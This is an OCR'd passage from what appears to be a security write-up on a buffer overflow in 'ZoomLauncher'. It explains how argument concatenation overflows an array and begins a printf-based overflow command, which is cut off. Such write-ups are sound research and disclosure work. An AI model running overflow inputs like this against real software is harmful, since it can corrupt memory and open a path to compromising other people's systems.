
example, the launcher first does the
length check for each argument, then
concatenates the arguments adding a
space in between each one. We can
overflow the array with the following
code:
./ZoomLauncher 
`
printf 
'
a%.0s
'